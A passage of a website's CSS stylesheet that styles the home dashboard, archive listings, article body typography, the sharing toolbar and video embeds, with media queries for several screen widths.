  background-color: #6263ed;
}

.home__hero-external-link-icon svg {
  width: 16px;
  position: relative;
  left: 5px;
  top: -2px;
}

.home__hero-external-link-icon path {
  fill: gray !important;
}

.home__hero-img {
  max-width: 100%;
}

.home__hero-merger {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  gap: 40px;
  -ms-flex-align: center;
      align-items: center;
}

@media (max-width: 960px) {
  .home__hero-merger {
    -ms-flex-pack: center;
        justify-content: center;
    gap: 30px;
  }
}

@media (max-width: 480px) {
  .home__hero-merger {
    gap: 20px;
  }
}

.home__hero-plus {
  font-size: 56px;
  font-weight: 700;
}

@media (max-width: 960px) {
  .home__hero-plus {
    font-size: 42px;
  }
}

.home__hero-logo {
  width: 25%;
  height: 25%;
  min-width: 200px;
  min-height: 75px;
}

@media (max-width: 960px) {
  .home__hero-logo {
    width: 20%;
    height: 20%;
    min-width: 150px;
    min-height: 56px;
  }
}

@media (max-width: 480px) {
  .home__hero-logo {
    width: 10%;
    height: 10%;
    min-width: 100px;
    min-height: 38px;
  }
}

/* Home -> Layout
   ========================================================================== */
.section--home {
  position: relative;
  margin-top: 36px;
  padding-bottom: 18px;
}

@media (min-width: 768px) {
  .section--home {
    margin-top: 48px;
    padding-bottom: 24px;
  }
}

@media (min-width: 1100px) {
  .section--home {
    margin-top: 64px;
  }
}

.home__issue-list {
  display: none;
}

@media (min-width: 768px) {
  .home__issue-list {
    display: block;
  }
}

/* Home -> Type
   ========================================================================== */
.home__header {
  border-bottom: 3px solid #9c9da1;
  padding-bottom: 6px;
  font-size: 24px;
  font-weight: normal;
}

@media (min-width: 768px) {
  .home__header {
    font-size: 30px;
    margin-bottom: 48px;
  }
}

/* Home -> Dashboard
   ========================================================================== */
.module--home-dashboard {
  padding-bottom: 36px;
}

@media (min-width: 768px) {
  .module--home-dashboard {
    padding-bottom: 48px;
  }
}

.home__dashboard-grid {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

@media (min-width: 768px) {
  .home__dashboard-grid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
}

.home__dashboard-col {
  width: 100%;
}

@media (min-width: 768px) {
  .home__dashboard-col {
    width: 50%;
  }
}

@media (min-width: 768px) {
  .home__dashboard-col:first-child {
    padding-right: calc(30px - 1px);
    border-right: 1px solid #dddedf;
  }
}

@media (min-width: 768px) {
  .home__dashboard-col:last-child {
    padding-left: 30px;
  }
}

.home__dashboard-content {
  border-top: 3px solid #000000;
  padding-top: 24px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
}

/* Home -> Dashboard Info
   ========================================================================== */
.home__dashboard-info {
  position: relative;
}

.home__select-h {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  margin: 0;
  font-size: 24px;
  position: relative;
  padding-right: 20px;
}

@media (min-width: 1100px) {
  .home__select-h {
    font-size: 36px;
  }
}

.home__select-h:after {
  content: "";
  background-image: url("../../img/dropdown-arrow--green.png");
  background-image: url("../../img/dropdown-arrow--green.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  width: 12px;
  height: 12px;
  display: block;
  position: absolute;
  top: 10px;
  right: 0;
}

.no-svg .home__select-h:after {
  background-image: url("../../img/dropdown-arrow--green.png");
}

@media (min-width: 1100px) {
  .home__select-h:after {
    top: 20px;
  }
}

.home__select-sub-h {
  color: #21d279;
}

.home__select-menu {
  border: 0;
  background-color: transparent;
  box-shadow: none;
  border-radius: 0;
  -webkit-appearance: none;
          appearance: none;
  position: absolute;
  top: 0;
  right: 0;
  height: 37px;
  width: 83px;
  opacity: 1;
  cursor: pointer;
}

.home__select-menu:focus {
  outline: 0;
}

.home__select-menu.home__select--states {
  width: 194px;
}

@media (min-width: 1100px) {
  .home__select-menu {
    width: 118px;
  }
  .home__select-menu.home__select--states {
    width: 280px;
  }
}

.home__select {
  position: relative;
  display: inline-block;
}

.home__select form option {
  color: #000000;
}

.home__select-form select {
  font-size: 16px;
  color: transparent;
  background-image: none;
}

.home__select-form select:focus {
  border-bottom: 2px solid #21d279;
  border-top: 0;
  border-right: 0;
  border-left: 0;
}

.home__select-item--all {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 36px;
}

.home__dashboard-text {
  font-size: 21px;
  margin-bottom: 0;
}

@media (min-width: 1080px) {
  .home__dashboard-text {
    font-size: 24px;
  }
}

/* Home -> Dashboard Featured
   ========================================================================== */
.home__featured {
  background-size: cover;
  background-position: center center;
  position: relative;
  min-height: 450px;
  background-color: #21d279;
}

.home__featured--no-img {
  background-color: #21d279;
}

.home__featured-hgroup {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  width: 100%;
  z-index: 15;
  padding: 24px 24px 30px;
}

.home__featured:not(.home__featured--no-img) .home__featured-hgroup {
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 20%, rgba(255, 255, 255, 0) 100%);
}

@media (min-width: 768px) {
  .home__featured-hgroup {
    padding: 36px 36px 40px;
  }
}

.home__link {
  margin-top: 36px;
}

@media (min-width: 768px) {
  .home__link {
    margin-top: 48px;
  }
}

.home__featured-h {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #ffffff;
  margin: 0;
  font-size: 24px;
}

.no-touchevents .home__link:hover .home__featured-h,
.home__link:focus .home__featured-h {
  text-decoration: underline;
}

@media (min-width: 1200px) {
  .home__featured-h {
    font-size: 36px;
  }
}

.home__featured-learn {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #ffffff;
  font-size: 18px;
  display: inline-block;
  padding-top: 12px;
  position: relative;
}

.home__featured-learn:after {
  content: "";
  width: 28px;
  height: 60px;
  background-image: url("../../img/pagination-icon--right-green.png");
  background-image: url("../../img/pagination-icon--right-green.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  position: absolute;
  top: -4px;
  right: -35px;
}

.no-svg .home__featured-learn:after {
  background-image: url("../../img/pagination-icon--right-green.png");
}

.home__featured--no-img .home__featured-learn:after {
  background-image: url("../../img/pagination-icon--right-black.png");
  background-image: url("../../img/pagination-icon--right-black.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .home__featured--no-img .home__featured-learn:after {
  background-image: url("../../img/pagination-icon--right-black.png");
}

/* Home -> Dashboard Cards
   ========================================================================== */
.home__cards {
  margin-left: -20px;
  margin-right: -20px;
  padding-top: 30px;
}

@media (min-width: 768px) {
  .home__cards .card__text--main {
    font-size: 30px;
  }
}

@media (min-width: 1080px) {
  .home__cards .card__text--main {
    font-size: 36px;
  }
}

.home__card-list {
  list-style: none;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-direction: row;
      flex-direction: row;
  padding-left: 0;
  min-height: 480px;
  width: 100%;
}

.home__card-list-item {
  width: 100%;
  padding: 0 20px 0;
}

@media (min-width: 600px) {
  .home__card-list-item {
    width: 50%;
  }
}

@media (min-width: 768px) {
  .home__card-list-item {
    width: 100%;
  }
}

@media (min-width: 1080px) {
  .home__card-list-item {
    width: 50%;
  }
}

.home__card-list-item:last-child .card {
  padding-bottom: 0;
}

@media (min-width: 600px) {
  .home__card-list-item:nth-last-child(2) .card {
    padding-bottom: 0;
  }
}

/* ==========================================================================

   Pages -> Archive

   ========================================================================== */
/* Archive -> Layout
   ========================================================================== */
.section--archive {
  position: relative;
}

.module--archive {
  padding-top: 0;
  padding-right: 0;
  padding-left: 0;
  padding-bottom: 20px;
  margin-left: 30px;
  margin-right: 30px;
}

@media (min-width: 768px) {
  .module--archive {
    padding-top: 0;
    padding-right: 0;
    padding-left: 0;
    padding-bottom: 40px;
    margin-left: 40px;
    margin-right: 40px;
  }
}

@media (min-width: 1100px) {
  .module--archive {
    margin-left: 60px;
    margin-right: 60px;
  }
}

.module--archive-header {
  padding-bottom: 0;
}

.archive {
  position: relative;
}

.archive__list {
  position: relative;
  list-style-type: none;
  margin: 0;
  padding-bottom: 24px;
  padding-left: 0;
  width: 100%;
  max-width: 700px;
}

@media (min-width: 768px) {
  .archive__list {
    margin: 18px auto 0;
  }
}

.archive__list-item {
  padding-top: 24px;
  padding-right: 0;
  padding-left: 0;
  padding-bottom: 24px;
  border-bottom: 1px solid #cccccc;
}

.archive__list-item:last-child {
  border-bottom: none;
}

@media (min-width: 768px) {
  .archive__list-item {
    padding-top: 48px;
    padding-right: 0;
    padding-bottom: 48px;
    padding-left: 0;
  }
}

/* Archive -> Header
   ========================================================================== */
.archive__h {
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  border-top: 3px solid #000000;
  border-bottom: 1px solid #cccccc;
  margin: 0;
  padding-top: 16px;
  padding-bottom: 16px;
  font-weight: normal;
  margin: 0;
  font-size: 21px;
  color: #9c9da1;
}

@media (min-width: 768px) {
  .archive__h {
    font-size: 24px;
  }
}

/* Archive -> Type
   ========================================================================== */
.archive__category-h {
  margin: 0 0 18px;
}

.archive__category-link {
  color: #21d279;
}

.archive__category-link:hover {
  color: #000000;
}

.archive__category-link:focus {
  color: #000000;
}

.archive__author-name {
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  padding-left: 10px;
}

.archive__post-content p {
  font-family: "Lyon Text Web", Georgia, serif;
  font-size: 18px;
  line-height: 1.55;
  margin: 0;
}

@media (min-width: 768px) {
  .archive__post-content p {
    font-size: 21px;
  }
}

.archive__date {
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  margin-top: 0;
  margin-right: 0;
  margin-left: 0;
  margin-bottom: 18px;
  font-size: 21px;
  color: #9c9da1;
}

.archive__post-h {
  margin-top: 0;
  margin-right: 0;
  margin-left: 0;
  margin-bottom: 18px;
}

.archive__post-link {
  text-decoration: none;
  text-shadow: 1px 1px 0 #ffffff, -1px 1px 0 #ffffff;
}

.no-touchevents .archive__post-link:hover {
  text-decoration: underline #21d279 solid;
}

.archive__post-link:focus {
  text-decoration: underline #21d279 solid;
}

/* ==========================================================================

   Pages -> Article

   ========================================================================== */
/* Article -> Layout
   ========================================================================== */
.module--article {
  margin-top: 0;
  padding-bottom: 24px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
}

@media (min-width: 768px) {
  .module--article {
    min-height: 490px;
    padding-bottom: 48px;
  }
}

@media (min-width: 1100px) {
  .module--article {
    padding-bottom: 72px;
  }
}

.article-content {
  -ms-flex-order: 1;
      order: 1;
}

@media (min-width: 768px) {
  .article-content {
    padding-top: 20px;
    -ms-flex-order: 2;
        order: 2;
  }
}

.article__lede,
.page__lede {
  max-width: 700px;
  margin-top: 0;
  margin-right: auto;
  margin-left: auto;
  margin-bottom: 24px;
  border-top: 3px solid #000000;
  padding-top: 24px;
}

@media (min-width: 768px) {
  .article__lede,
  .page__lede {
    margin-top: 0;
    padding-top: 0;
    border: 0;
  }
}

.article__body {
  width: 100%;
}

/* Article -> Type
   ========================================================================== */
.article__title-h,
.page__title-h {
  margin: 0 0 24px;
}

@media (min-width: 1100px) {
  .article__title-h,
  .page__title-h {
    font-size: 64px;
    line-height: 1;
  }
}

.article__sub-h {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  line-height: 1.1;
  font-size: 21px;
}

@media (min-width: 1080px) {
  .article__sub-h {
    line-height: 1.25;
    font-size: 30px;
  }
}

.article__author,
.article__date {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 18px;
  line-height: 1.55;
  margin: 0;
}

@media (min-width: 1100px) {
  .article__author,
  .article__date {
    font-size: 21px;
  }
}

.date--title {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #21d279;
  margin-top: 24px;
}

.article__author-link {
  color: #21d279;
}

.no-touchevents .article__author-link:hover {
  color: #000000;
}

.article__body small {
  font-variant: small-caps;
  letter-spacing: 1px;
}

.article__body > p {
  position: relative;
}

.article__body > p:last-child:after {
  content: "";
  display: inline-block;
  margin-left: 4px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 16px 16px;
  border-color: transparent transparent #21d279 transparent;
}

.article__body.dropcap > p:first-child:first-letter {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-weight: bold;
  float: left;
  display: block;
  color: #000000;
  font-size: 64px;
  line-height: 50px;
  margin: 0 12px 0 0;
}

@media (min-width: 1080px) {
  .article__body.dropcap > p:first-child:first-letter {
    font-size: 112px;
    line-height: 84px;
    margin: 0 16px 0 0;
  }
}

.article__body > h1,
.article__body > h2,
.article__body > h3,
.article__body > h4,
.article__body > h5,
.article__body > h6,
.article__body > p,
.article__body > ul,
.article__body > ol,
.post__body > h1,
.post__body > h2,
.post__body > h3,
.post__body > h4,
.post__body > h5,
.post__body > h6,
.post__body > p,
.post__body > ul,
.post__body > ol {
  max-width: 700px;
  margin-top: 0;
  margin-left: auto;
  margin-right: auto;
}

.article__body > h1,
.article__body > h2,
.article__body > h3,
.post__body > h1,
.post__body > h2,
.post__body > h3 {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  max-width: 700px;
  margin-bottom: 24px;
}

.article__body > h1,
.article__body > h2,
.post__body > h1,
.post__body > h2 {
  font-size: 24px;
  line-height: 1.3;
  color: #21d279;
}

@media (min-width: 768px) {
  .article__body > h1,
  .article__body > h2,
  .post__body > h1,
  .post__body > h2 {
    font-size: 36px;
    line-height: 1.1;
    margin-top: 0;
    margin-bottom: 30px;
  }
}

.article__body > h3,
.article__body > h4,
.article__body > h5,
.article__body > h6,
.post__body > h3,
.post__body > h4,
.post__body > h5,
.post__body > h6 {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  line-height: 1.3;
}

.article__body > p,
.post__body > p {
  font-size: 18px;
  line-height: 1.55;
  margin-top: 0;
  margin-right: auto;
  margin-left: auto;
  margin-bottom: 24px;
  max-width: 700px;
}

@media (min-width: 1100px) {
  .article__body > p,
  .post__body > p {
    font-size: 21px;
  }
}

.article__body > p strong,
.article__body > ul li strong,
.article__body > ol li strong,
.post__body > p strong,
.post__body > ul li strong,
.post__body > ol li strong {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 21px;
  line-height: 1;
}

@media (min-width: 1100px) {
  .article__body > p strong,
  .article__body > ul li strong,
  .article__body > ol li strong,
  .post__body > p strong,
  .post__body > ul li strong,
  .post__body > ol li strong {
    font-size: 24px;
  }
}

.article__body > a,
.article__body > p a,
.article__body > ul li a,
.article__body > ol li a,
.post__body > a,
.post__body > p a,
.post__body > ul li a,
.post__body > ol li a {
  background-image: linear-gradient(transparent 95%, #21d279 0%);
  padding-bottom: 1px;
  text-shadow: 0.03em 0 #ffffff, -0.03em 0 #ffffff, 0 0.03em #ffffff, 0 -0.03em #ffffff, 0.06em 0 #ffffff, -0.06em 0 #ffffff, 0.09em 0 #ffffff, -0.09em 0 #ffffff, 0.12em 0 #ffffff, -0.12em 0 #ffffff, 0.15em 0 #ffffff, -0.15em 0 #ffffff;
  transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1);
}

.no-touchevents .article__body > a:hover, .article__body > a:focus, .no-touchevents
.article__body > p a:hover,
.article__body > p a:focus, .no-touchevents
.article__body > ul li a:hover,
.article__body > ul li a:focus, .no-touchevents
.article__body > ol li a:hover,
.article__body > ol li a:focus, .no-touchevents
.post__body > a:hover,
.post__body > a:focus, .no-touchevents
.post__body > p a:hover,
.post__body > p a:focus, .no-touchevents
.post__body > ul li a:hover,
.post__body > ul li a:focus, .no-touchevents
.post__body > ol li a:hover,
.post__body > ol li a:focus {
  background-image: none;
  color: #21d279;
}

.article__body > ul,
.article__body > ol,
.post__body > ul,
.post__body > ol {
  max-width: 700px;
  font-size: 18px;
  line-height: 1.55;
  margin-bottom: 24px;
  list-style: none;
  padding-left: 30px;
}

@media (min-width: 600px) {
  .article__body > ul,
  .article__body > ol,
  .post__body > ul,
  .post__body > ol {
    padding-left: 50px;
  }
}

@media (min-width: 768px) {
  .article__body > ul,
  .article__body > ol,
  .post__body > ul,
  .post__body > ol {
    padding-left: 65px;
  }
}

@media (min-width: 1100px) {
  .article__body > ul,
  .article__body > ol,
  .post__body > ul,
  .post__body > ol {
    font-size: 21px;
  }
}

.article__body > ul li,
.article__body > ol li,
.post__body > ul li,
.post__body > ol li {
  margin: 0 0 24px;
  position: relative;
}

.article__body > ul li:before,
.post__body > ul li:before {
  content: "";
  position: absolute;
  top: 0;
  left: -30px;
  display: block;
  width: 100%;
  max-width: 20px;
  padding-top: 15px;
  padding-left: 12px;
  border-bottom: 1px solid #21d279;
}

@media (min-width: 600px) {
  .article__body > ul li:before,
  .post__body > ul li:before {
    max-width: 40px;
    left: -50px;
  }
}

@media (min-width: 768px) {
  .article__body > ul li:before,
  .post__body > ul li:before {
    max-width: 54px;
    left: -64px;
  }
}

.article__body > ul li ul,
.article__body > ul li ul li ul,
.post__body > ul li ul,
.post__body > ul li ul li ul {
  list-style: none;
  padding-left: 24px;
  padding-top: 14px;
}

@media (min-width: 768px) {
  .article__body > ul li ul,
  .article__body > ul li ul li ul,
  .post__body > ul li ul,
  .post__body > ul li ul li ul {
    padding-left: 24px;
  }
}

.article__body > ol li ol,
.article__body > ol li ol li ol,
.post__body > ol li ol,
.post__body > ol li ol li ol {
  padding-left: 64px;
  padding-top: 14px;
}

.article__body ol li ol li,
.post__body ol li ol li {
  list-style: none;
}

.article__body > ul li ul li,
.article__body > ul li ul li ul li,
.post__body > ul li ul li,
.post__body > ul li ul li ul li {
  position: relative;
}

.article__body > ul li ul li:before,
.article__body > ul li ul li ul li:before,
.post__body > ul li ul li:before,
.post__body > ul li ul li ul li:before {
  display: none;
}

.article__body > ol li,
.post__body > ol li {
  counter-increment: step-counter;
}

.article__body > ol li:before,
.post__body > ol li:before {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  content: counter(step-counter);
  display: block;
  position: absolute;
  top: 0;
  left: -30px;
  font-size: 20px;
  line-height: 1;
  color: #21d279;
}

@media (min-width: 600px) {
  .article__body > ol li:before,
  .post__body > ol li:before {
    left: -50px;
  }
}

@media (min-width: 768px) {
  .article__body > ol li:before,
  .post__body > ol li:before {
    left: -64px;
    font-size: 24px;
  }
}

.article__body img,
.post__body img {
  max-width: 100%;
  height: auto;
  display: block;
  margin-top: 30px;
  margin-bottom: 30px;
}

@media (min-width: 768px) {
  .article__body img,
  .post__body img {
    width: 76%;
  }
}

.article__body img.contain,
.post__body img.contain {
  max-width: 700px;
  width: 100%;
  margin: 0;
}

.article__body img.aligncenter,
.post__body img.aligncenter {
  margin: 0 auto 0.5em auto !important;
}

.article__body img.half, .article__body img.quarter, .article__body img.third,
.post__body img.half,
.post__body img.quarter,
.post__body img.third {
  float: left;
  width: 100%;
  margin: 0 0.5em 0.5em 0;
}

.article__body img.half.alignright, .article__body img.quarter.alignright, .article__body img.third.alignright,
.post__body img.half.alignright,
.post__body img.quarter.alignright,
.post__body img.third.alignright {
  float: right;
  margin: 0 0 0.5em 0.5em;
}

.article__body img.half.aligncenter, .article__body img.quarter.aligncenter, .article__body img.third.aligncenter,
.post__body img.half.aligncenter,
.post__body img.quarter.aligncenter,
.post__body img.third.aligncenter {
  float: none;
  display: block;
  margin: 0 auto 0.5em auto !important;
}

.article__body img.newrow,
.post__body img.newrow {
  clear: both;
}

.article__body img.half,
.post__body img.half {
  max-width: calc((700px - 0.5em) / 2);
}

.article__body img.half:nth-child(2n),
.post__body img.half:nth-child(2n) {
  margin: 0 0 0.5em;
}

.article__body img.third,
.post__body img.third {
  max-width: calc((700px - 1em) / 3);
}

.article__body img.third:nth-child(3n),
.post__body img.third:nth-child(3n) {
  margin: 0 0 0.5em;
}

.article__body img.quarter,
.post__body img.quarter {
  max-width: calc((700px - 1.5em) / 4);
}

.article__body img.quarter:nth-child(4n),
.post__body img.quarter:nth-child(4n) {
  margin: 0 0 0.5em;
}

.article__body img.normalize,
.post__body img.normalize {
  width: auto;
}

.article__body hr,
.post__body hr {
  width: auto !important;
  max-width: 700px;
  margin: 0.25em auto 1em auto;
}

.article__body > blockquote,
.post__body > blockquote {
  font-family: "Lyon Display Web", Georgia, serif;
  font-weight: 400;
  font-style: normal;
  position: relative;
  margin-top: 30px;
  margin-bottom: 30px;
  margin-left: auto;
  margin-right: auto;
  max-width: 700px;
  width: 100%;
}

.article__body > blockquote:before,
.post__body > blockquote:before {
  content: "“";
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  line-height: 0;
  position: absolute;
  top: 27px;
  left: 0;
  font-size: 84px;
  color: #21d279;
}

@media (min-width: 768px) {
  .article__body > blockquote:before,
  .post__body > blockquote:before {
    font-size: 112px;
    top: 40px;
  }
}

@media (min-width: 1100px) {
  .article__body > blockquote:before,
  .post__body > blockquote:before {
    font-size: 144px;
    left: -60px;
    top: 44px;
  }
}

.article__body > blockquote p,
.post__body > blockquote p {
  margin: 0;
  font-size: 24px;
  line-height: 1.3;
  padding-left: 40px;
}

@media (min-width: 768px) {
  .article__body > blockquote p,
  .post__body > blockquote p {
    font-size: 36px;
    line-height: 1.1;
    padding-left: 50px;
  }
}

@media (min-width: 1100px) {
  .article__body > blockquote p,
  .post__body > blockquote p {
    padding-left: 0;
    font-size: 48px;
    line-height: 1.1;
  }
}

.article__body > blockquote p strong,
.post__body > blockquote p strong {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #21d279;
  background-color: transparent;
  font-size: 26px;
  line-height: 0.5;
}

@media (min-width: 768px) {
  .article__body > blockquote p strong,
  .post__body > blockquote p strong {
    font-size: 40px;
  }
}

@media (min-width: 1100px) {
  .article__body > blockquote p strong,
  .post__body > blockquote p strong {
    font-size: 54px;
  }
}

/* Article -> Toolbar
   ========================================================================== */
.article-toolbar {
  margin-top: 0;
  min-height: 1px;
  width: 100%;
  z-index: 25;
  -ms-flex-order: 2;
      order: 2;
}

@media (min-width: 768px) {
  .article-toolbar {
    -ms-flex-order: 1;
        order: 1;
  }
}

.article-toolbar--is-fixed {
  position: fixed;
  top: 0;
  left: 0;
  max-width: 1504px;
  width: 100%;
  padding-left: 8px;
  padding-right: 8px;
}

@media (min-width: 600px) {
  .article-toolbar--is-fixed {
    padding-left: 10px;
    padding-right: 10px;
  }
}

@media (min-width: 768px) {
  .article-toolbar--is-fixed {
    padding-left: 12px;
    padding-right: 12px;
  }
}

@media (min-width: 1590px) {
  .article-toolbar--is-fixed {
    padding-left: 60px;
    max-width: 1552px;
  }
}

.article-toolbar__category {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
}

.article-toolbar__list {
  list-style: none;
  background-color: #ffffff;
  border-top: 3px solid #000000;
  border-bottom: 1px solid #cccccc;
  padding-top: 12px;
  padding-right: 0;
  padding-left: 0;
  padding-bottom: 10px;
  margin: 0;
}

.article-toolbar--is-fixed .article-toolbar__list {
  padding-left: 30px;
  padding-right: 30px;
  border-top: 0;
}

@media (min-width: 768px) {
  .article-toolbar--is-fixed .article-toolbar__list {
    padding-left: 40px;
    padding-right: 40px;
  }
}

@media (min-width: 1100px) {
  .article-toolbar--is-fixed .article-toolbar__list {
    padding-left: 60px;
    padding-right: 60px;
  }
}

@media (min-width: 768px) {
  .article-toolbar__list {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
        flex-direction: row;
    -ms-flex-pack: center;
        justify-content: center;
  }
}

.article-toolbar__list-item {
  padding-bottom: 12px;
  padding-right: 2em;
  -ms-flex: 1 1 auto;
      flex: 1 1 auto;
}

@media (min-width: 768px) {
  .article-toolbar__list-item {
    display: inline-block;
    padding-bottom: 0;
  }
}

.article-toolbar__list-item:last-child {
  margin-left: auto;
  padding-right: 0;
  display: -ms-flexbox;
  display: flex;
  padding-bottom: 0;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.article-toolbar__list-item:last-child .article-toolbar__category {
  padding-right: 10px;
}

.article-toolbar__list-item:last-child .article-toolbar__share-list {
  -ms-flex: 1 0 auto;
      flex: 1 0 auto;
}

.article-toolbar__link-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
}

.article-toolbar__link-list-item {
  display: inline-block;
}

.article-toolbar__link-list-item:after {
  content: ", ";
}

.article-toolbar__link-list-item:last-child:after {
  content: "";
}

.article-toolbar__link {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #21d279;
  font-size: 18px;
  margin: 0;
}

@media (min-width: 1080px) {
  .article-toolbar__link {
    font-size: 18px;
  }
}

.no-touchevents .article-toolbar__link:hover {
  color: #000000;
}

.article-toolbar__share-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
}

.article-toolbar__share-list-item {
  display: inline-block;
}

.article-toolbar__share-link {
  display: inline-block;
}

.article-toolbar__share-link--twitter {
  width: 24px;
  height: 24px;
  background-image: url("../../img/share-icon--twitter.png");
  background-image: url("../../img/share-icon--twitter.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .article-toolbar__share-link--twitter {
  background-image: url("../../img/share-icon--twitter.png");
}

.no-touchevents .article-toolbar__share-link--twitter:hover {
  background-image: url("../../img/share-icon--twitter-hover.png");
  background-image: url("../../img/share-icon--twitter-hover.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .no-touchevents .article-toolbar__share-link--twitter:hover {
  background-image: url("../../img/share-icon--twitter-hover.png");
}

.article-toolbar__share-link--facebook {
  width: 24px;
  height: 24px;
  background-image: url("../../img/share-icon--facebook.png");
  background-image: url("../../img/share-icon--facebook.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .article-toolbar__share-link--facebook {
  background-image: url("../../img/share-icon--facebook.png");
}

.no-touchevents .article-toolbar__share-link--facebook:hover {
  background-image: url("../../img/share-icon--facebook-hover.png");
  background-image: url("../../img/share-icon--facebook-hover.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .no-touchevents .article-toolbar__share-link--facebook:hover {
  background-image: url("../../img/share-icon--facebook-hover.png");
}

.article-toolbar__share-link--email {
  width: 24px;
  height: 24px;
  background-image: url("../../img/share-icon--email.png");
  background-image: url("../../img/share-icon--email.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .article-toolbar__share-link--email {
  background-image: url("../../img/share-icon--email.png");
}

.no-touchevents .article-toolbar__share-link--email:hover {
  background-image: url("../../img/share-icon--email-hover.png");
  background-image: url("../../img/share-icon--email-hover.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .no-touchevents .article-toolbar__share-link--email:hover {
  background-image: url("../../img/share-icon--email-hover.png");
}

.article-toolbar__share-link--twitter,
.article-toolbar__share-link--email {
  width: 18px;
  height: 18px;
}

.article-toolbar__share-link--facebook {
  width: 8px;
  height: 23px;
}

.article-toolbar__share-link--facebook {
  margin-left: 14px;
  position: relative;
  top: 2px;
}

.article-toolbar__share-link--email {
  margin-left: 16px;
}

.wp-caption {
  max-width: 1080px !important;
  width: 100% !important;
  position: relative;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption img {
  max-width: 100%;
  width: 100%;
  height: auto;
  display: block;
  margin-top: 30px;
  margin-bottom: 14px;
}

@media (min-width: 1100px) {
  .wp-caption img {
    margin-bottom: 18px;
  }
}

.wp-caption-text,
.article__video-embed-caption {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 30px;
  color: #21d279;
}

/* Article -> Video Embed
   ========================================================================== */
.article__video-embed {
  position: relative;
  max-width: 1080px;
  width: 100%;
  margin-right: auto;
  margin-left: auto;
  margin-bottom: 24px;
}

.article__video-container,
.article__video-w-caption {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
}

.article__video-container {
  margin-top: 30px;
  margin-bottom: 14px;
}

@media (min-width: 1100px) {
  .article__video-container {
    margin-bottom: 18px;
  }
}

.article__video-embed iframe,
.article__video-embed object,
.article__video-embed embed {
  position: absolute;
  top: 0;
  left: 0;
